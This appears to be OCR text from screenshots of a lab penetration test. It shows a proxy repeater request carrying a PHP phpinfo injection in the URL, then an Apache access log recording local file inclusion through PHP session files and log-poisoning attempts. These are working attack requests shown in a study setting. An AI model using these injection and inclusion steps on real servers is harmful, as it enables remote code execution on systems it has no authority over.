 Go
Cancel
< ▾
> ▾
Target: http://192.33.6.
Request
Raw
Params
Headers
Hex
GET /<?phpinfo();?> HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404 Not Found
Date: Tue, 03 Mar 2020 14:06:03 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 274
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this
server.</p>
<hr>
<address>Apache/2.4.41 (Debian) Server at
192.33.6.145 Port 80</address>
</body></html>
?
<
+
>
Type a search term
Quick connect...
1. Home
2. LKaliPentest 192.33.6
Sessions
Tools
Macros
Sftp
192.33.6.1 - - [03/Mar/2020:21:47:24 +0800] "GET /FI/session/index.php?sess=%3C?
php%20phpinfo();?%3E HTTP/1.1" 200 312 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:71.0) Gecko/20100101 Firefox/71.0"
192.33.6.1 - - [03/Mar/2020:21:50:33 +0800] "GET /FI/session/index.php?file=/va
r/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl HTTP/1.1" 200 23488 "-" "Mozi
lla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
192.33.6.1 - - [03/Mar/2020:21:50:33 +0800] "GET /FI/session/index.php?file=/var
/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl HTTP/1.1" 200 23364 "-" "Mozil
la/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
192.33.6.1 - - [03/Mar/2020:22:01:07 +0800] "POST /FI/session/index.php HTTP/1.
1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0"
192.33.6.1 - - [03/Mar/2020:22:01:17 +0800] "GET /FI/session/index.php HTTP/1.1"
200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0"
192.33.6.1 - - [03/Mar/2020:22:05:50 +0800] "GET /<?phpinfo();?> HTTP/1.1" 404 4
54 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefo
x/71.0"
192.33.6.1 - - [03/Mar/2020:22:06:01 +0800] "GET /<?phpinfo();?> HTTP/1.1" 404 4
54 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefo
x/71.0"
192.33.6.1 - - [03/Mar/2020:22:06:03 +0800] "GET /<?phpinfo();?> HTTP/1.1" 404 4
54 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefo
x/71.0"